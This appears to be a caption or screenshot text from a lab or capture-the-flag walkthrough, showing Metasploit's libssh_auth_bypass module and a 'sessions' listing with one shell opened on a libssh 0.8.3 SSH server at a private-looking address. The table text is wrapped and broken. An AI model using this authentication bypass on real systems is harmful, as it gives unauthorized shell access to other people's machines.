 msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell libssh Authentication Byp 192.205.175.2:39851 → 19
ass Scanner (SSH-2.0-libs 2.205.175.4:22 (192.205.1
sh_0.8.3) 75.4)